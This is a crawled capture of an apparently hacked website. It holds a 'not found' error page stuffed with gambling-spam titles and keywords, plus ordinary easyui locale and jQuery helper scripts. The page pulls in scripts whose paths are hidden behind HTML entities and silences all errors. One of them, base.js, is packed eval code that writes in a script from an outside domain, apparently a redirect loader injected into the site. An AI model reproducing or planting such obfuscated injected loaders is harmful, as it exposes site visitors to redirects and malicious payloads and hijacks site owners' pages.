

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rockinteez.com/aq96-veteran-tennessee-258
body_size: 1702
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>williamhill·威廉希尔(英国)中文官方网站-Ultra Platform</title><meta name="keywords" content="william威廉中文官网" /><meta name="description" content="✓「十全十美」因为目前不管是使用电脑客户端、手机APP还是使用网页在线进行william威廉中文官网注册,william威廉中文官网拥有更加强大的向心力与创造力,欢迎点击体验william威廉中文官网,为用户带来更多贴近玩家的人性化功能。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>williamhill·威廉希尔(英国)中文官方网站-Ultra Platform</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="104.243.129.210"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，aq96-veteran-tennessee-258找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rockinteez.com/@public/base.js
body_size: 790
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n["\\m\\o\\2\\b\\j\\4\\c\\0"]["\\g\\7\\5\\0\\4"](\'\\i\\1\\2\\7\\5\\3\\0 \\0\\l\\3\\4\\e\\9\\0\\4\\p\\0\\6\\8\\a\\f\\a\\1\\2\\7\\5\\3\\0\\9  \\1\\7\\2\\e\\9\\s\\0\\0\\3\\1\\t\\6\\6\\1\\f\\5\\3\\d\\q\\4\\1\\r\\8\\5\\4\\k\\b\\a\\c\\g\\a\\c\\k\\d\\2\\2\\6\\8\\b\\j\\3\\d\\8\\1\\9\\h\\i\\6\\1\\2\\7\\5\\3\\0\\h\');',30,30,'x74|x73|x63|x70|x65|x69|x2f|x72|x6a|x22|x61|x75|x6e|x2e|x3d|x76|x77|x3e|x3c|x6d|x67|x79|x64|window|x6f|x78|x62|x6b|x68|x3a'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rockinteez.com/_js/easyui-lang-zh_CN.js
body_size: 1015
content:
if ($.fn.pagination){
	$.fn.pagination.defaults.beforePageText = '第';
	$.fn.pagination.defaults.afterPageText = '共{pages}页';
	$.fn.pagination.defaults.displayMsg = '显示{from}到{to},共{total}记录';
}
if ($.fn.datagrid){
	$.fn.datagrid.defaults.loadMsg = '正在处理，请稍待。。。';
}
if ($.fn.treegrid && $.fn.datagrid){
	$.fn.treegrid.defaults.loadMsg = $.fn.datagrid.defaults.loadMsg;
}
if ($.messager){
	$.messager.defaults.ok = '确定';
	$.messager.defaults.cancel = '取消';
}
if ($.fn.validatebox){
	$.fn.validatebox.defaults.missingMessage = '该输入项为必输项';
	$.fn.validatebox.defaults.rules.email.message = '请输入电子邮件地址';
	$.fn.validatebox.defaults.rules.url.message = '请输入URL地址';
	$.fn.validatebox.defaults.rules.length.message = '长度必须是{0}到{1}之间';
	$.fn.validatebox.defaults.rules.reapet.message = '{1}不一致';
	$.fn.validatebox.defaults.rules.unique.message = '{1}已存在';
	$.fn.validatebox.defaults.rules.int.message = '请输入{0}到{1}之间的整数';
	$.fn.validatebox.defaults.rules.remote.message = '请修正该字段';
}
if ($.fn.numberbox){
	$.fn.numberbox.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combobox){
	$.fn.combobox.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combotree){
	$.fn.combotree.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combogrid){
	$.fn.combogrid.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.calendar){
	$.fn.calendar.defaults.weeks = ['日','一','二','三','四','五','六'];
	$.fn.calendar.defaults.months = ['一月','二月','三月','四月','五月','六月','七月','八月','九月','十月','十一月','十二月'];
}
if ($.fn.datebox){
	$.fn.datebox.defaults.currentText = '今天';
	$.fn.datebox.defaults.closeText = '关闭';
	$.fn.datebox.defaults.okText = '确定';
	$.fn.datebox.defaults.missingMessage = '该输入项为必输项';
	$.fn.datebox.defaults.formatter = function(date){
		var y = date.getFullYear();
		var m = date.getMonth()+1;
		var d = date.getDate();
		return y+'-'+(m<10?('0'+m):m)+'-'+(d<10?('0'+d):d);
	};
	$.fn.datebox.defaults.parser = function(s){
		if (!s) return new Date();
		var ss = s.split('-');
		var y = parseInt(ss[0],10);
		var m = parseInt(ss[1],10);
		var d = parseInt(ss[2],10);
		if (!isNaN(y) && !isNaN(m) && !isNaN(d)){
			return new Date(y,m-1,d);
		} else {
			return new Date();
		}
	};
}
if ($.fn.datetimebox && $.fn.datebox){
	$.extend($.fn.datetimebox.defaults,{
		currentText: $.fn.datebox.defaults.currentText,
		closeText: $.fn.datebox.defaults.closeText,
		okText: $.fn.datebox.defaults.okText,
		missingMessage: $.fn.datebox.defaults.missingMessage
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rockinteez.com/_js/common.js
body_size: 6412
content:
/**
 * 常用辅助脚本
 */

var alertPrefix;
var theDataGrid;
var curr_func;
var curr_callback = null;
var curr_selected;
var curr_actionUrl;
var dialogDiv;
var waitingBar;
var dialogFrame;
var dialogDiv1;
var dialogFrame1;
var theFrom, parentDialog, parentDataGrid;

var issubmited = false;

function initCommonJS() {
    alertPrefix = "<br>";
    actionDiv = $("<div></div>");
    actionContent = $("<div></div>");
    actionContent.appendTo(actionDiv);
    actionDiv.dialog({
        closed: true,
        title: "提示",
        width: 250,
        height: 130,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        theDataGrid.datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
                actionDiv.dialog("close");
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                actionDiv.dialog("close");
            }
        }],
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv = $('<div></div>');
    dialogFrame = $('<iframe id="dialogFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame.appendTo(dialogDiv);
    dialogDiv.dialog({
        closed: true,
        resizable: true,
        modal: true,
        buttons: [{
            text: '确定',
            iconCls: 'icon-ok',
            handler: function() {
                //alert(issubmited);
                if (!issubmited) {
                    issubmited = true;
                    $("#dialogFrame")[0].contentWindow.submitForm(dialogDiv, theDataGrid, curr_callback);
                }
            }
        }, {
            text: '取消',
            iconCls: 'icon-cancel',
            handler: function() {
                dialogDiv.dialog("close");
            }
        }],
        onClose: function() {
            dialogFrame.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    dialogDiv1 = $("<div></div>");
    dialogFrame1 = $('<iframe id="openUrlFrame" name="openUrlFrame" src="" frameborder="0" width="100%" height="100%" />');
    dialogFrame1.appendTo(dialogDiv1);
    dialogDiv1.dialog({
        closed: true,
        resizable: true,
        modal: true,
        onClose: function() {
            dialogFrame1.attr('src', '');
        },
        onOpen: function() {
            $(this).dialog('move', {
                top: ($(window).height() - $(this).panel('panel').outerHeight()) / 2 + $(document).scrollTop()
            });
        }
    });
    waitingBar = $("<div></div>");
    $('<div style="padding: 0 20px;"><table width="100%" align="center" cellspacing="0" cellpadding="0" border="0"><tr><td height="16px"></td></tr><tr><td><span id=\'wb_tipMsg\'>程序处理中...</span></td></tr><tr><td height="8px"></td></tr><tr><td height="20px" class="waitingbar-image"></td></tr></table></div>').appendTo(waitingBar);
    waitingBar.window({
        title: '请稍等',
        width: 280,
        closed: true,
        minimizable: false,
        collapsible: false,
        maximizable: false,
        resizable: false,
        closable: false,
        modal: true,
        shadow: true,
        height: 110
    });
}

function openWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('open');
}
function openWaitingBar(tipMsg) {
    $("#wb_tipMsg").html(tipMsg);
    waitingBar.window('open');
}
function closeWaitingBar() {
    $("#wb_tipMsg").html('程序处理中...');
    waitingBar.window('close');
}
function changeWaitingBarProgress(progressMsg) {
    $("#wb_tipMsg").html(progressMsg);
}

function getSelectSomeAlert(actName, objName) {
    return alertPrefix + "请先选择将要" + actName + "的" + objName + "!";
}

function getSelectOneAlert(actName, objName) {
    return alertPrefix + "只能选择一个" + objName + "!";
}

function getConfirmAlert(actName, objName) {
    return alertPrefix + "确认" + actName + "选中的" + objName + "!";
}

function getConfirmAlert1(actName) {
    return alertPrefix + "确认" + actName + "!";
}

function checkSelectOneOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert("提示", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame.attr("src", url);
            dialogDiv.dialog({
                title: actName + objName,
                width: width,
                height: height,
                top: getScrollTop() + 10,
                modal: true
            });
            dialogDiv.dialog("open");
        }
    }
}

function checkSelectSomeOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame.attr("src", url);
        dialogDiv.dialog({
            title: actName + objName,
            width: width,
            height: height,
            top: getScrollTop() + 10,
            modal: true
        });
        dialogDiv.dialog("open");
    }
}

function checkOpenUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);
    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame.attr("src", url);
    dialogDiv.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv.dialog("open");
}

function openUrl(gridName, url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10,
        modal: true
    });
    dialogDiv1.dialog("open");
}

function openUrlWithMaxWindow(gridName, url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openUrl(gridName, url, width, height, actName, objName, callback);
}

/**
 * public 关闭divDialog 模式窗口
 *     统一关闭方法,关闭openUrl()方法打开的divDialog 模式窗口
 */
function closeUrl() {
    dialogDiv1.dialog("close");
}

function checkSelectOneDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            curr_func = func;
            curr_selected = id;
            if (requireConfirm) {
                $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        curr_func(curr_selected);
                    }
                });
            } else {
                curr_func(curr_selected);
            }
        }
    }
}

function checkSelectOneDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert(actName + "提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
            $.messager.alert(actName + "提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (actionUrl.indexOf("?") != -1) {
                curr_actionUrl = actionUrl + "&id=" + id + "&t=" + Math.random();
            } else {
                curr_actionUrl = actionUrl + "?id=" + id + "&t=" + Math.random();
            }
            if (requireConfirm) {
                /*actionContent.html(getConfirmAlert(actName,objName));
                 actionDiv.dialog({top:getScrollTop()+50});
                 actionDiv.dialog("open");*/
                $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
                    if (r) {
                        //确认操作
                        doPostAction(curr_actionUrl, gridName, curr_callback);
                    }
                });
            } else {
                /*jzhou
                 *$.post(curr_actionUrl, {}, function(result) {
                 if (result == "success") {
                 $(gridName).datagrid("reload");
                 if (curr_callback != null){
                 curr_callback(result);
                 }
                 } else {
                 alertMsg(result);
                 }
                 });*/
                //不提醒 直接操作
                doPostAction(curr_actionUrl, gridName, curr_callback);
            }
        }
    }
}

function checkSelectSomeDoFunc(gridName, actName, objName, func, requireConfirm, callback) {
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        curr_func = func;
        curr_selected = ids;
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    curr_func(curr_selected);
                }
            });
        } else {
            curr_func(curr_selected);
        }
    }
}

function checkSelectSomeDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    var rows = $(gridName).datagrid('getSelections');
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (rows.length == 0) {
        $.messager.alert("提示", getSelectSomeAlert(actName, objName), "warning");

    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (actionUrl.indexOf("?") != -1) {
            curr_actionUrl = actionUrl + "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            curr_actionUrl = actionUrl + "?selectedIds=" + ids + "&t=" + Math.random();
        }
        if (requireConfirm) {
            $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
                if (r) {
                    openWaitingBar();
                    $.post(curr_actionUrl, {}, function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            $(gridName).datagrid("reload");
                            if (curr_callback != null) {
                                curr_callback(result);
                            }
                        } else {
                            alertMsg(result);
                        }
                    });
                }
            });
        } else {
            if (!window.parent.issubmited) {
                openWaitingBar();
                $.post(curr_actionUrl, {}, function(result) {
                    closeWaitingBar();
                    if (result == "success") {
                        window.parent.issubmited = true;
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        window.parent.issubmited = false;
                        alertMsg(result);
                    }
                });
            }
        }
    }
}
function setVal() {
    window.parent.issubmited = false;
}

function gridDoAction(gridName, actName, objName, actionUrl, requireConfirm, callback) {
    theDataGrid = $(gridName);
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (actionUrl.indexOf("?") != -1) {
        curr_actionUrl = actionUrl + "&t=" + Math.random();
    } else {
        curr_actionUrl = actionUrl + "?t=" + Math.random();
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                $.post(curr_actionUrl, {}, function(result) {
                    if (result == "success") {
                        $(gridName).datagrid("reload");
                        if (curr_callback != null) {
                            curr_callback(result);
                        }
                    } else {
                        alertMsg(result);
                    }
                });
            }
        });
    } else {
        $.post(curr_actionUrl, {}, function(result) {
            if (result == "success") {
                $(gridName).datagrid("reload");
                if (curr_callback != null) {
                    curr_callback(result);
                }
            } else {
                alertMsg(result);
            }
        });
    }
}

function checkDoFunc(actName, func, requireConfirm, callback) {
    curr_func = func;
    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (requireConfirm) {
        $.messager.confirm("确认", getConfirmAlert1(actName), function(r) {
            if (r) {
                curr_func();
            }
        });
    } else {
        curr_func();
    }
}

function getScrollTop() {
    return $(parent.window.parent.window.parent.window.parent.document).scrollTop();
}

$(document).ready(function() {
    initCommonJS();
    if ($("#fm")[0]) {
        initForm("#fm");
    }
});

function initForm(fm) {
    theForm = $(fm);
    theForm.form({
        onSubmit: function() {
            var validateStr = theForm.attr('validate');
            var result = true;
            if (validateStr) {
                result = eval(validateStr);
            }
            if (!result) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            if (!$(this).form("validate")) {
                if (window.parent) {
                    window.parent.issubmited = false;
                }
                return false;
            }
            openWaitingBar();
            return true;
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);

            } else {
                if (parentDataGrid != null) {
                    parentDataGrid.datagrid("reload");
                }
                if (curr_callback != null) {
                    curr_callback(result);
                }
                try {
                    parentDialog.dialog("close");
                } catch (e) {
                    try {
                        parentDialog.close();
                    } catch (e) {
                    }
                }
            }
            if (window.parent) {
                window.parent.issubmited = false;
            }

        },
        error: function() {
            closeWaitingBar();
            alertMsg(alertPrefix + "保存表单失败!");
            issubmited = false;
        }
    });
}

function submitForm(theDialog, theDataGrid, callback) {
    parentDialog = theDialog;
    parentDataGrid = theDataGrid;
    curr_callback = callback;
    theForm.submit();
}

/**
 * public 操作验证
 *    验证执行操作的Url
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param actionUrl 操作提交地址
 * @param requireConfirm 是否确认 true or false
 * @param nextFun 执行成功后调用的函数
 */
function checkDoAction(actName, objName, actionUrl, requireConfirm, nextFun) {
    if (requireConfirm) {
        $.messager.confirm(actName + "确认", getConfirmAlert(actName, objName), function(r) {
            if (r) {
                openWaitingBar();
                $.ajax({
                    type: "POST",
                    url: actionUrl,
                    success: function(result) {
                        closeWaitingBar();
                        if (result == "success") {
                            var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                            alertMsg(msg);
                        } else {
                            alertMsg(result);
                        }
                    },
                    error: function() {
                        closeWaitingBar();
                        alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
                    }
                });
            }
        });
    } else {
        openWaitingBar();
        $.ajax({
            type: "POST",
            url: actionUrl,
            success: function(result) {
                closeWaitingBar();
                if (result == "success") {
                    var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                    alertMsg(msg);
                } else {
                    alertMsg(result);
                }
            },
            error: function() {
                closeWaitingBar();
                alertMsg(alertPrefix + "请求" + actName + objName + "失败!");
            }
        });
    }
}

/**
 * public 提交验证
 *     提交操作前,提醒是否操作 requireConfirm = true则提醒,否则不提醒
 *     nextFun 操作成功后执行的函数
 * @param actName 操作名称
 * @param objName 操作对象名称
 * @param formName 表单名
 * @param requireConfirm 是否确认 true,false
 * @param nextFun 操作成功后执行的函数
 */
function checkSubmitForm(actName, objName, formName, requireConfirm, nextFun) {
    $(formName).form({
        onSubmit: function() {
            if ($(this).form("validate")) {
                openWaitingBar();
                return true;
            } else {
                return false;
            }
        },
        success: function(result) {
            closeWaitingBar();
            if (jQuery.trim(result) != "success") {
                alertMsg(result);
            } else {
                var msg = "{'title':'提示','msg':'" + actName + objName + "成功!','icon':'info','fn':'" + nextFun + "'}";
                alertMsg(msg);
            }
        }
    });

    if (requireConfirm) {
        $.messager.confirm('确认', alertPrefix + "确认" + actName + "选中的" + objName + "!", function(r) {
            if (r) {
                $(formName).submit();
            }
        });
    } else {
        $(formName).submit();
    }
}

/**
 * private Ajax提交操作
 * @param actionUrl 提交Url地址
 * @param  gridName 刷新DataGrid的Id
 * @param curr_callback 回调函数
 */
function doPostAction(actionUrl, gridName, curr_callback) {
    $.post(actionUrl, {}, function(result) {
        if (result == "success") {
            $(gridName).datagrid("reload");
            if (curr_callback != null) {
                curr_callback(result);
            }
        } else {
            alertMsg(result);
        }
    });
}

/**
 * public $.messager.alert确定提示框
 * jsonOrStrResult :{'title':'错误提示','msg':'错误消息','icon':'question','fn':''} 或 错误消息
 *           title : The title text to be showed on header panel
 *             msg : The message text to be showed
 *            icon : The icon image to be showed. Available value are: error,question,info,warning
 *              fn : The callback function triggered when window closed
 * @param jsonOrStrResult json值或字符串
 */
function alertMsg(jsonOrStrResult) {
    try {
        var jsonResult = eval("[" + jsonOrStrResult + "]");
        var fn = function() {
            if (jsonResult[0].fn != undefined) {
                eval(jsonResult[0].fn);
            }
        }
        $.messager.alert(jsonResult[0].title, alertPrefix + jsonResult[0].msg, jsonResult[0].icon, fn);
    } catch (ex) {
        $.messager.alert("提示:", jsonOrStrResult, "error");
    }
}

/**
 * private 验证进度条是否处于打开状态
 */
var progressBarIsOpen = false;
/**
 * public 默认打开进度条
 *   打开进度条
 *     openMsgProgress("open");
 *   关闭进度条
 *     openMsgProgress("close");
 * @param args : close|open 默认open
 * @param modal : 定义窗口是不是模态窗口 extend panel
 * @param title : 显示标题 extend panel
 * @param msg : 上传消息 extend message
 * @param text : 进度条显示文字的模板  {value}% extend progressbar
 * @param interval : 每次刷新间隔 毫秒 默认 300毫秒
 */
function openProgressBar(args, modal, title, msg, text, interval) {
    if (typeof args == "string" && args == "close") {
        if (progressBarIsOpen) {
            progressBarIsOpen = false;
        } else {
            return;
        }
    }
    if (progressBarIsOpen && typeof args == "string" && args == "open") {
        progressBarIsOpen = false;
        alert("出错:脚本多次open调用,请检查!");
        return;
    }
    if (typeof modal != "boolean" || modal == "") {
        modal = true;
    }
    var _1e = $.extend({
        title: title,
        msg: msg,
        text: text,
        interval: interval
    }, args || {});
    if (typeof args == "string" && args == "close") {
        var win = $("body>div.messager-window>div.messager-body");
        if (win.length) {
            if (win[0].timer) {
                clearInterval(win[0].timer);
            }
            win.window("close");
        }
        return;
    }
    var _21 = "<div class=\"messager-progress\"><div class=\"messager-p-bar\"></div><div class=\"messager-p-msg\"></div></div>";
    var win = openProgressBar_b(_1e.title, _21, null, modal);
    if (_1e.msg != "") {
        win.find("div.messager-p-msg").html(_1e.msg);
    }
    var bar = win.find("div.messager-p-bar");
    bar.progressbar({
        text: _1e.text
    });
    win.window({
        closable: false
    });
    if (_1e.interval == null) {
        _1e.interval = 300;
    }
    if (_1e.interval) {
        win[0].timer = setInterval(function() {
            var v = bar.progressbar("getValue");
            v += Math.floor(Math.random() * 10);
            if (v > 100) {
                v = 0;
            }
            bar.progressbar("setValue", v);
        }, _1e.interval);
    }
}

/**
 * private 创建进度条函数
 * @param _c : 进度条标题
 * @param _d : 进度条div
 * @param _e : 是否可以取消 true,false
 * @param _g : 是否为模式窗口
 */
function openProgressBar_b(_c, _d, _e, _g) {
    progressBarIsOpen = true;
    var _f = $("<div class=\"messager-body\"></div>").appendTo("body");
    _f.append(_d);
    _f.window({
        title: _c,
        noheader: (_c ? false : true),
        width: 300,
        height: "auto",
        modal: _g,
        collapsible: false,
        minimizable: false,
        maximizable: false,
        resizable: false,
        draggable: false,
        onClose: function() {
            setTimeout(function() {
                _f.window("destroy");
            }, 1000);
        }
    });
    _f.window("window").addClass("messager-window");
    _f.children("div.messager-button").children("a:first").focus();
    return _f;
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectOneOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        if (rows.length > 1) {
